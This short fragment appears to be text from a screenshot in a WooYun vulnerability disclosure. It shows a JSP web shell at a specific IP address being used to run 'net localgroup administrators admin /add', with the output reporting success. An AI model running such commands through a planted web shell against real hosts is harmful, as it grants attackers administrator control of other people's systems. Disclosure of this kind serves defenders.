 http://219.141.231.197:8080/is2/index1.jsp?action=command
WooYun.org | 提交漏洞
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
net localgroup administrators admin /add 执行
执行结果
命令成功完成。
www.wooyun.org